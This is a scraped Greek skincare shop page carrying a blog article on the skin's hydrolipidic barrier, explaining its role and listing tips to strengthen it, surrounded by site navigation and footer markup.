</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-3781' id='mega-menu-item-3781'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/soma/" aria-haspopup="true" aria-expanded="false">Σώμα<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3783' id='mega-menu-item-3783'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/soma/apolepisi-soma/">Απολέπιση</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3782' id='mega-menu-item-3782'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/soma/antigiransi/">Αντιγήρανση</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3784' id='mega-menu-item-3784'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/soma/lipodialusi-kai-kuttaritida/">Λιποδιάλυση και Κυτταρίτιδα</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3785' id='mega-menu-item-3785'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/soma/susfixi/">Σύσφιξη</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-3786' id='mega-menu-item-3786'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/antiiliaki-prostasia/" aria-haspopup="true" aria-expanded="false">Αντηλιακά<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3787' id='mega-menu-item-3787'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/antiiliaki-prostasia/prosopo-antiiliaki-prostasia/">Πρόσωπο</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3788' id='mega-menu-item-3788'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/antiiliaki-prostasia/soma-antiiliaki-prostasia/">Σώμα</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-3789' id='mega-menu-item-3789'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/makigiaz/" aria-haspopup="true" aria-expanded="false">Μακιγιάζ<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3790' id='mega-menu-item-3790'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/makigiaz/minerals/">Minerals</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3792' id='mega-menu-item-3792'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/sympliromata-diatrofis/">Συμπληρώματα Διατροφής</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3793' id='mega-menu-item-3793'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/suskeues-prolipsis-kai-evexias/">Συσκευές Πρόληψης και Ευεξίας</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3791' id='mega-menu-item-3791'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/antistress/">Antistress</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4008' id='mega-menu-item-4008'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">BRANDS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-4009' id='mega-menu-item-4009'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-tag/dermagenetic/">Dermagenetic</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-4010' id='mega-menu-item-4010'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-tag/deta-elis/">Deta Elis</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-4011' id='mega-menu-item-4011'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-tag/heliocare/">Heliocare</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-4012' id='mega-menu-item-4012'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-tag/la-ric/">La Ric</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-4013' id='mega-menu-item-4013'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-tag/pbserum/">PBSerum</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-4014' id='mega-menu-item-4014'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-tag/priori/">Priori</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-4015' id='mega-menu-item-4015'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-tag/ultraceuticals/">Ultraceuticals</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-align-bottom-left mega-menu-flyout mega-menu-item-3713' id='mega-menu-item-3713'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/blog/" tabindex="0">BLOG</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2674' id='mega-menu-item-2674'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/epikoinonia/" tabindex="0">ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul></div>	</nav><!-- #site-navigation -->
		</div>

</div>			</div>
		</div>
		<!-- .header-container -->
	</header>
	<!-- #masthead -->

	<div id="content" class="site-content container">


		<div class="breadcrumbs"><div class="container"><div class="breadcrumbs__title"></div><div class="breadcrumbs__items">
		<div class="breadcrumbs__content">
		<div class="breadcrumbs__wrap"><div class="breadcrumbs__item"><a href="https://www.dermacarecenter.gr/" class="breadcrumbs__item-link is-home" rel="home" title="Αρχική">Αρχική</a></div>
			 <div class="breadcrumbs__item"><div class="breadcrumbs__item-sep">&#9679;</div></div> <div class="breadcrumbs__item"><a href="https://www.dermacarecenter.gr/category/arthra/" class="breadcrumbs__item-link" rel="tag" title="Άρθρα">Άρθρα</a></div>
			 <div class="breadcrumbs__item"><div class="breadcrumbs__item-sep">&#9679;</div></div> <div class="breadcrumbs__item"><span class="breadcrumbs__item-target">Ο Υδρολιπικός Φραγμός: 3η Γραμμή Άμυνας του Δέρματος</span></div>
		</div>
		</div></div><div class="clear"></div></div>
		</div>
<div class="site-content_wrap container">

	
	<div class="row">

		<div id="primary" class="col-md-12 col-lg-9">

			
			<main id="main" class="site-main" role="main">

				<article id="post-4252" class="post-4252 post type-post status-publish format-standard has-post-thumbnail hentry category-arthra has-thumb">

	
	<figure class="post-thumbnail">
		<img class="post-thumbnail__img wp-post-image" src="https://www.dermacarecenter.gr/wp-content/uploads/2021/11/triti-grammi-amunas-tou-dermatos-dcc-1000x510.jpg" alt="Ο Υδρολιπικός Φραγμός: 3η Γραμμή Άμυνας του Δέρματος">
		
			</figure>
	<!-- .post-thumbnail -->

	<header class="entry-header">
		<h4 class="entry-title"><a href="https://www.dermacarecenter.gr/o-ydrolipikos-fragmos-3i-grammi-amynas-tou-dermatos/" rel="bookmark">Ο Υδρολιπικός Φραγμός: 3η Γραμμή Άμυνας του Δέρματος</a></h4>	</header>
	<!-- .entry-header -->

	<header class="entry-header">

		
			<div class="entry-meta">
			<span class="post__date">
							</span>

				
				
				<span class="post__comments">
							</span>
			</div><!-- .entry-meta -->

		
		
		<div class="entry-content">
			<p>Το στρώμα των λιπιδίων αποτελεί τον προστατευτικό φραγμό από το εξωτερικό περιβάλλον και έχει σημαντικό ρόλο ενάντια στις επιβλαβείς περιβαλλοντικές επιθέσεις όπως τοξίνες, βακτήρια κλπ. Μία επιπλέον σπουδαία λειτουργία του είναι ότι εμποδίζει την απώλεια υγρασίας από το δέρμα, γνωστή ως διαδερμική απώλεια του νερού (Transepidermal water loss).</p>
<p>Η κεράτινη στιβάδα είναι παρόμοια με ένα τοίχο από τούβλα. Τα τούβλα είναι τα νεκρά κερατινοκύτταρα και το τσιμέντο που τα ενώνει η ενδιάμεση ουσία, τα λιπίδια. Επειδή τα νεκρά κύτταρα είναι σχεδόν αδιαπέραστα, η είσοδος και η έξοδος ουσιών γίνεται κυρίως μέσω της ενδιάμεσης ουσίας.</p>
<p>Το δέρμα μας αποτελείται από διάφορα είδη λιπιδίων (όπως είναι κεραμίδια, χοληστερόλη και λιπαρά οξέα), που είναι αναγκαία για τη λειτουργία του. Όχι μόνο ρυθμίζουν τον κυτταρικό κύκλο, αλλά ταυτόχρονα ενισχύουν την ομαλή λειτουργία του υδρολιπιδικού φραγμού. Μία διαταραχή στα λιπίδια της επιδερμίδας μπορεί να επιφέρει αυξημένη τραχύτητα στο δέρμα, αίσθηση τραβήγματος και κουρασμένη και θαμπή όψη. Αντίθετα, όταν τα λιπίδια στο δέρμα είναι σε ισορροπία, ενισχύουν τον υδρολιπιδικό φραγμό και τους μηχανισμούς αυτό-επιδιόρθωσης για βελτίωση της υφής και του τόνου του δέρματος. Αυξάνουν τα επίπεδα ενυδάτωσης και μειώνουν την εμφάνιση λεπτών γραμμών και ρυτίδων.</p>
<p>Αν υπάρχουν θέματα που σας απασχολούν, όπως για παράδειγμα αυξημένη ευαισθησία, ερεθισμός, ερυθρότητα, ξηρότητα, τράβηγμα, κάψιμο ή εξανθήματα, τα οποία δεν υποχωρούν, επικοινωνήστε μαζί μας. Αυτό συμβαίνει διότι ο υδρολιπιδικός φραγμός έχει διαταραχθεί.</p>
<p>Πώς μπορούμε να ενισχύσουμε τον υδρολιπιδικό φραγμο;</p>
<ol>
<li>Οποιοδήποτε προϊόν απομακρύνει από το δέρμα τα φυσιολογικά επίπεδα των λιπιδίων και διαταράσσει την ομοιοστασία του, αποδυναμώνει ή και προκαλεί βλάβη στο δέρμα.</li>
<li>Μην είστε υπερβολικοί και το παρακάνετε με την απολέπιση στο δέρμα σας. Η απολέπιση είναι ευεργετική για το δέρμα και είναι η αποτελεσματικότερη μέθοδος για τη διατήρηση της υγείας και της νεότητάς του. Αν, όμως, έχει διαταραχθεί η ισορροπία των λιπιδίων, μη συνεχίζετε την απολέπιση.</li>
<li>Αποφεύγετε και προσπαθήστε να προστατεύεστε από τις “extreme” περιβαλλοντικές συνθήκες, “extreme” θερμοκρασίες, πολύ ζεστό, κρύο ή ξηρό αέρα, ακόμα και σε πολύ δυνατούς ανέμους που μπορούν να διαταράξουν τη φυσική προστασία του υδρολιπιδικού φραγμού.</li>
<li>Καθώς μεγαλώνουμε, ιδιαίτερα μετά την ηλικία των 40, οι φυσικές διαδικασίες παραγωγής λιπιδίων στο σώμα μας αρχίζουν να φθίνουν. Μπορούμε, όμως, να ενισχύσουμε τον προστατευτικό μανδύα των λιπιδίων, επιλέγοντας προϊόντα με συστατικά πλούσια σε αμινοξέα στην καθημερινή μας ρουτίνα.</li>
<li>Ελέγχουμε πάντα την πολικότητα και τα συστατικά των προϊόντων που χρησιμοποιούμε και επιλέγουμε αυτά που εμπεριέχουν καλής ποιότητας ελαίων και φωσφολιπιδίων, όχι οξειδωμένα.</li>
<li>Η ποιότητα και η ποσότητα των κεραμιδίων στο δέρμα μας σχετίζονται με την αναλογία ωμέγα 3 και 6. Επειδή το δέρμα δε τα μεταβολίζει, πρέπει να τα προσλαμβάνει μέσω της διατροφής.</li>
</ol>
<p>Η σωστή λειτουργία του λιπιδικού φραγμού είναι η βάση για υγιές, λαμπερό και ενυδατωμένο δέρμα.</p>
					</div>
		<!-- .entry-content -->

		<footer class="entry-footer">
			<div class="share-btns__list "><h6 class="share-btns__label">Αν σου άρεσε, μοιράσου το με τους φίλους σου!</h6><div class="share-btns__item facebook-item"><a class="share-btns__link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.dermacarecenter.gr%2Fo-ydrolipikos-fragmos-3i-grammi-amynas-tou-dermatos%2F&amp;t=%CE%9F+%CE%A5%CE%B4%CF%81%CE%BF%CE%BB%CE%B9%CF%80%CE%B9%CE%BA%CF%8C%CF%82+%CE%A6%CF%81%CE%B1%CE%B3%CE%BC%CF%8C%CF%82%3A+3%CE%B7+%CE%93%CF%81%CE%B1%CE%BC%CE%BC%CE%AE+%CE%86%CE%BC%CF%85%CE%BD%CE%B1%CF%82+%CF%84%CE%BF%CF%85+%CE%94%CE%AD%CF%81%CE%BC%CE%B1%CF%84%CE%BF%CF%82" target="_blank" rel="nofollow" title="Share on Facebook"><i class="fa fa-facebook"></i><span class="share-btns__label screen-reader-text">Facebook</span></a></div><div class="share-btns__item twitter-item"><a class="share-btns__link" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.dermacarecenter.gr%2Fo-ydrolipikos-fragmos-3i-grammi-amynas-tou-dermatos%2F&amp;text=%CE%9F+%CE%A5%CE%B4%CF%81%CE%BF%CE%BB%CE%B9%CF%80%CE%B9%CE%BA%CF%8C%CF%82+%CE%A6%CF%81%CE%B1%CE%B3%CE%BC%CF%8C%CF%82%3A+3%CE%B7+%CE%93%CF%81%CE%B1%CE%BC%CE%BC%CE%AE+%CE%86%CE%BC%CF%85%CE%BD%CE%B1%CF%82+%CF%84%CE%BF%CF%85+%CE%94%CE%AD%CF%81%CE%BC%CE%B1%CF%84%CE%BF%CF%82" target="_blank" rel="nofollow" title="Share on Twitter"><i class="fa fa-twitter"></i><span class="share-btns__label screen-reader-text">Twitter</span></a></div><div class="share-btns__item linkedin-item"><a class="share-btns__link" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.dermacarecenter.gr%2Fo-ydrolipikos-fragmos-3i-grammi-amynas-tou-dermatos%2F&amp;title=%CE%9F+%CE%A5%CE%B4%CF%81%CE%BF%CE%BB%CE%B9%CF%80%CE%B9%CE%BA%CF%8C%CF%82+%CE%A6%CF%81%CE%B1%CE%B3%CE%BC%CF%8C%CF%82%3A+3%CE%B7+%CE%93%CF%81%CE%B1%CE%BC%CE%BC%CE%AE+%CE%86%CE%BC%CF%85%CE%BD%CE%B1%CF%82+%CF%84%CE%BF%CF%85+%CE%94%CE%AD%CF%81%CE%BC%CE%B1%CF%84%CE%BF%CF%82&amp;summary=%CE%A4%CE%BF+%CF%83%CF%84%CF%81%CF%8E%CE%BC%CE%B1+%CF%84%CF%89%CE%BD+%CE%BB%CE%B9%CF%80%CE%B9%CE%B4%CE%AF%CF%89%CE%BD+%CE%B1%CF%80%CE%BF%CF%84%CE%B5%CE%BB%CE%B5%CE%AF+%CF%84%CE%BF%CE%BD+%CF%80%CF%81%CE%BF%CF%83%CF%84%CE%B1%CF%84%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CF%8C+%CF%86%CF%81%CE%B1%CE%B3%CE%BC%CF%8C+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+%CE%B5%CE%BE%CF%89%CF%84%CE%B5%CF%81%CE%B9%CE%BA%CF%8C+%CF%80%CE%B5%CF%81%CE%B9%CE%B2%CE%AC%CE%BB%CE%BB%CE%BF%CE%BD+%CE%BA%CE%B1%CE%B9+%CE%AD%CF%87%CE%B5%CE%B9+%CF%83%CE%B7%CE%BC%CE%B1%CE%BD%CF%84%CE%B9%CE%BA%CF%8C+%CF%81%CF%8C%CE%BB%CE%BF+%CE%B5%CE%BD%CE%AC%CE%BD%CF%84%CE%B9%CE%B1+%CF%83%CF%84%CE%B9%CF%82+%CE%B5%CF%80%CE%B9%CE%B2%CE%BB%CE%B1%CE%B2%CE%B5%CE%AF%CF%82+%CF%80%CE%B5%CF%81%CE%B9%CE%B2%CE%B1%CE%BB%CE%BB%CE%BF%CE%BD%CF%84%CE%B9%CE%BA%CE%AD%CF%82+%CE%B5%CF%80%CE%B9%CE%B8%CE%AD%CF%83%CE%B5%CE%B9%CF%82+%CF%8C%CF%80%CF%89%CF%82+%CF%84%CE%BF%CE%BE%CE%AF%CE%BD%CE%B5%CF%82%2C+%CE%B2%CE%B1%CE%BA%CF%84%CE%AE%CF%81%CE%B9%CE%B1+%CE%BA%CE%BB%CF%80.+%CE%9C%CE%AF%CE%B1+%CE%B5%CF%80%CE%B9%CF%80%CE%BB%CE%AD%CE%BF%CE%BD+%CF%83%CF%80%CE%BF%CF%85%CE%B4%CE%B1%CE%AF%CE%B1+%CE%BB%CE%B5%CE%B9%CF%84%CE%BF%CF%85%CF%81%CE%B3%CE%AF%CE%B1+%CF%84%CE%BF%CF%85+%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9+%CF%8C%CF%84%CE%B9+%CE%B5%CE%BC%CF%80%CE%BF%CE%B4%CE%AF%CE%B6%CE%B5%CE%B9+%CF%84%CE%B7%CE%BD+%CE%B1%CF%80%CF%8E%CE%BB%CE%B5%CE%B9%CE%B1+%CF%85%CE%B3%CF%81%CE%B1%CF%83%CE%AF%CE%B1%CF%82+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+%CE%B4%CE%AD%CF%81%CE%BC%CE%B1%2C+%CE%B3%CE%BD%CF%89%CF%83%CF%84%CE%AE+%CF%89%CF%82+%CE%B4%CE%B9%CE%B1%CE%B4%CE%B5%CF%81%CE%BC%CE%B9%CE%BA%CE%AE+%CE%B1%CF%80%CF%8E%CE%BB%CE%B5%CE%B9%CE%B1+%CF%84%CE%BF%CF%85+%CE%BD%CE%B5%CF%81%CE%BF%CF%8D+%28Transepidermal+water+loss%29.+%CE%97+%CE%BA%CE%B5%CF%81%CE%AC%CF%84%CE%B9%CE%BD%CE%B7+%CF%83%CF%84%CE%B9%CE%B2%CE%AC%CE%B4%CE%B1+%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9+%CF%80%CE%B1%CF%81%CF%8C%CE%BC%CE%BF%CE%B9%CE%B1+%CE%BC%CE%B5+%CE%AD%CE%BD%CE%B1+%26hellip%3B&amp;source=https%3A%2F%2Fwww.dermacarecenter.gr%2Fo-ydrolipikos-fragmos-3i-grammi-amynas-tou-dermatos%2F" target="_blank" rel="nofollow" title="Share on LinkedIn"><i class="fa fa-linkedin"></i><span class="share-btns__label screen-reader-text">LinkedIn</span></a></div><div class="share-btns__item pinterest-item"><a class="share-btns__link" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.dermacarecenter.gr%2Fo-ydrolipikos-fragmos-3i-grammi-amynas-tou-dermatos%2F&amp;description=%CE%9F+%CE%A5%CE%B4%CF%81%CE%BF%CE%BB%CE%B9%CF%80%CE%B9%CE%BA%CF%8C%CF%82+%CE%A6%CF%81%CE%B1%CE%B3%CE%BC%CF%8C%CF%82%3A+3%CE%B7+%CE%93%CF%81%CE%B1%CE%BC%CE%BC%CE%AE+%CE%86%CE%BC%CF%85%CE%BD%CE%B1%CF%82+%CF%84%CE%BF%CF%85+%CE%94%CE%AD%CF%81%CE%BC%CE%B1%CF%84%CE%BF%CF%82&amp;media=https%3A%2F%2Fwww.dermacarecenter.gr%2Fwp-content%2Fuploads%2F2021%2F11%2Ftriti-grammi-amunas-tou-dermatos-dcc.jpg" target="_blank" rel="nofollow" title="Share on Pinterest"><i class="fa fa-pinterest"></i><span class="share-btns__label screen-reader-text">Pinterest</span></a></div></div>
			
					</footer>
		<!-- .entry-footer -->

		
	<nav class="navigation post-navigation" aria-label="Άρθρα">
		<h2 class="screen-reader-text">Πλοήγηση άρθρων</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.dermacarecenter.gr/oxinos-mandyas-2i-grammi-amynas-tou-dermatos/" rel="prev"><div class="meta-nav" aria-hidden="true">Προηγούμενο Άρθρο</div> <div class="post-title">Όξινος Μανδύας: 2η Γραμμή Άμυνας του Δέρματος</div></a></div><div class="nav-next"><a href="https://www.dermacarecenter.gr/kbantiki-mesotherapeia/" rel="next"><div class="meta-nav" aria-hidden="true">Επόμενο Άρθρο</div> <div class="post-title">Κβαντική Μεσοθεραπεία</div></a></div></div>
	</nav>
</article><!-- #post-## -->
			</main>
			<!-- #main -->

		</div>
		<!-- #primary -->

		<div id="sidebar" class="col-md-12 col-lg-3 sidebar widget-area" role="complementary"><aside id="search-3" class="widget widget_search"><h4 class="widget-title"><span>Αναζήτηση</span></h4><form role="search" method="get" class="search-form" action="https://www.dermacarecenter.gr/">
	<label>
		<span class="screen-reader-text">Αναζήτηση για:</span>
		<input type="search" class="search-form__field" placeholder="Αναζήτηση &hellip;" value="" name="s" title="Αναζήτηση για:"/>
	</label>
	<button type="submit" class="search-form__submit btn btn-primary"><i class="material-icons">search</i></button>
</form></aside><aside id="categories-5" class="widget widget_categories"><h4 class="widget-title"><span>ΚΑΤΗΓΟΡΙΕΣ</span></h4>
			<ul>
					<li class="cat-item cat-item-53"><a href="https://www.dermacarecenter.gr/category/arthra/">Άρθρα</a> (18)
</li>
	<li class="cat-item cat-item-153"><a href="https://www.dermacarecenter.gr/category/dimosieuseis/">Δημοσιεύσεις</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.dermacarecenter.gr/category/nea/">Νέα</a> (4)
</li>
			</ul>

			</aside><aside id="stylefactory_widget_subscribe_follow-4" class="widget widget-subscribe"><div class="subscribe-block">

	<h4 class="widget-title">NEWSLETTER</h4>	<h4 class="subscribe-block__message">εγγραφή στο newsletter μας για να λαμβάνετε πρώτοι tips, συμβουλές και τα νέα μας</h4>
	<form method="POST" action="#" class="subscribe-block__form"><input type="hidden" id="stylefactory_subscribe" name="stylefactory_subscribe" value="a0ee8ca709" /><input type="hidden" name="_wp_http_referer" value="/o-ydrolipikos-fragmos-3i-grammi-amynas-tou-dermatos/" />		<div class="subscribe-block__input-group"><input class="subscribe-block__input" type="email" name="subscribe-mail" value="" placeholder="το email σας"><a href="#" class="subscribe-block__submit btn">Εγγραφή</a></div><div class="subscribe-block__messages">
					<div class="subscribe-block__success hidden">Ευχαριστούμε για την εγγραφή σας. Επιβεβαιώστε την εγγραφή σας μέσω του μηνύματος που λάβατε στο email σας.</div>
					<div class="subscribe-block__error hidden"></div>
				</div></form>
</div><div class="follow-block"><h4 class="widget-title">SOCIAL MEDIA</h4><div class="social-list social-list--widget social-list--icon"><ul id="social-list-2" class="social-list__items inline-list"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a target="_blank" rel="noopener" href="https://www.facebook.com/DermaCareCenter"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4227"><a target="_blank" rel="noopener" href="https://www.instagram.com/dermacarecenter.gr/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2622"><a href="mailto:info@dermacarecenter.gr"><span class="screen-reader-text">Email</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2623"><a href="tel:00302106845088"><span class="screen-reader-text">2106845088</span></a></li>
</ul></div></div></aside></div>
	</div>
	<!-- .row -->

</div><!-- .container -->



</div><!-- #content -->
<div class="footer-shop-widget-area-wrap">
	<div class="container">
			</div>
</div>
<footer id="colophon" class="site-footer default container" role="contentinfo">
	
<div class="footer-full-width-area-wrap">
	<div class="container">
		<section id="footer-full-width-area" class="footer-full-width-area widget-area"><aside id="stylefactory_widget_subscribe_follow-5" class="widget widget-subscribe"><div class="subscribe-block">

	<h2 class="widget-title">NEWSLETTER</h2>	<h4 class="subscribe-block__message">εγγραφή στο newsletter μας για να λαμβάνετε πρώτοι tips, συμβουλές και τα νέα μας</h4>
	<form method="POST" action="#" class="subscribe-block__form"><input type="hidden" id="stylefactory_subscribe" name="stylefactory_subscribe" value="a0ee8ca709" /><input type="hidden" name="_wp_http_referer" value="/o-ydrolipikos-fragmos-3i-grammi-amynas-tou-dermatos/" />		<div class="subscribe-block__input-group"><input class="subscribe-block__input" type="email" name="subscribe-mail" value="" placeholder="το email σας"><a href="#" class="subscribe-block__submit btn">Εγγραφή</a></div><div class="subscribe-block__messages">
					<div class="subscribe-block__success hidden">Ευχαριστούμε για την εγγραφή σας. Επιβεβαιώστε την εγγραφή σας μέσω του μηνύματος που λάβατε στο email σας.</div>
					<div class="subscribe-block__error hidden"></div>
				</div></form>
</div><div class="follow-block"><h2 class="widget-title">SOCIAL MEDIA</h2><div class="social-list social-list--widget social-list--icon"><ul id="social-list-3" class="social-list__items inline-list"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a target="_blank" rel="noopener" href="https://www.facebook.com/DermaCareCenter"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4227"><a target="_blank" rel="noopener" href="https://www.instagram.com/dermacarecenter.gr/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2622"><a href="mailto:info@dermacarecenter.gr"><span class="screen-reader-text">Email</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2623"><a href="tel:00302106845088"><span class="screen-reader-text">2106845088</span></a></li>
</ul></div></div></aside></section>	</div>
</div>

<div class="footer-area-wrap invert">
	<div class="container">
		<section id="footer-area" class="footer-area widget-area row"><aside id="stylefactory_widget_about-2" class="col-xs-12 col-sm-6 col-md-3  widget widget-about">
<div class="widget-about__logo">
	<a class="widget-about__logo-link" href="https://www.dermacarecenter.gr/">
		<img class="widget-about__logo-img" src="https://www.dermacarecenter.gr/wp-content/uploads/2021/06/dermacarecenter-new-footer-logo-2021.png" alt="Derma Care Center">
	</a>
</div>
<div class="widget-about__tagline"></div>
<div class="widget-about__content"></div></aside><aside id="nav_menu-6" class="col-xs-12 col-sm-6 col-md-3  widget widget_nav_menu"><h5 class="widget-title"><span>ΟΡΟΙ</span> ΣΥΝΑΛΛΑΓΗΣ</h5><div class="menu-terms-menu-container"><ul id="menu-terms-menu" class="menu"><li id="menu-item-2689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2689"><a href="https://www.dermacarecenter.gr/oroi-synallagis/tropoi-pliromis-paradosis/">Τρόποι Πληρωμής – Παράδοσης</a></li>
<li id="menu-item-2691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2691"><a href="https://www.dermacarecenter.gr/oroi-synallagis/dilosi-prostasias-prosopikon-dedomenon/">Δήλωση Προστασίας Προσωπικών Δεδομένων</a></li>
</ul></div></aside><aside id="custom_html-3" class="widget_text col-xs-12 col-sm-6 col-md-3  widget widget_custom_html"><h5 class="widget-title"><span>FACEBOOK</span></h5><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/DermaCareCenter" data-tabs="" data-width="250" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/DermaCareCenter" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/DermaCareCenter">Derma Care Center</a></blockquote></div></div></aside><aside id="custom_html-2" class="widget_text col-xs-12 col-sm-6 col-md-3  widget widget_custom_html"><h5 class="widget-title"><span>ΕΠΙΚΟΙΝΩΝΙΑ</span></h5><div class="textwidget custom-html-widget"><p>Κατίνας Παξινού 11,<br/>Παράδεισος Αμαρουσίου,<br/>15125, Ελλάδα</p>
<p>
<a href="tel:00302106845088" >2106845088</a><br/>
<a href="mailto:info@dermacarecenter.gr" >info@dermacarecenter.gr</a>
</p></div></aside></section>	</div>
</div>

<div class="footer-container">
	<div class="site-info container">
		<div class="site-info__mid-box">
			<div class="footer-copyright">Derma Care Center © 2026 ∙ Developed by: <a href="http://www.dimellas.com" target="blank" title="Κατασκευή Eshop">dimellas.com</a></div>				<nav id="footer-navigation" class="footer-menu" role="navigation">
		<ul id="footer-menu-items" class="footer-menu__items"><li id="menu-item-2597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2597"><a href="https://www.dermacarecenter.gr/sitemap/">Sitemap</a></li>
</ul>	</nav><!-- #footer-navigation -->
						</div>
	</div>
	<!-- .site-info -->
</div><!-- .container -->
</footer><!-- #colophon -->
</div><!-- #page -->

<style type='text/css'>
			.fb_iframe_widget > span {display: table !important;}
			.woo-social-buttons {margin:10px 0;}
			.woo-social-buttons img {vertical-align: top;}
			.woo-social-buttons span.custom {float:left; margin:0 5px 5px 0; }
			.woo-social-buttons span.nocount, .woo-social-buttons span.hcount {float:left; margin:0 5px 5px 0; height:21px;}
			.woo-social-buttons span.vcount {float:left; margin:0 5px 5px 0; height:65px;}
			.woo-social-buttons span.yithqv {float:left; margin:0 5px 5px 0; height:36px;}
			.woo-social-buttons iframe {margin: 0px !important; padding: 0px !important; vertical-align:baseline;}
			.woo-social-buttons .smsb_pinterest.vcount {position:relative; top:30px}
			.woo-social-buttons .smsb_tumblr iframe {height:20px !important; width:50px !important;} 
			.woo-social-buttons .smsb_tumblr.hcount iframe {height:20px !important; width:72px !important;}
			.woo-social-buttons .smsb_tumblr.vcount iframe {height:40px !important; width:55px !important;}
			.woo-social-buttons .smsb_stumbleupon.vcount iframe {height:60px !important; width:50px !important;}
			.woo-social-buttons .smsb_vkontakte table tr > td {padding:0px; line-height:auto;}
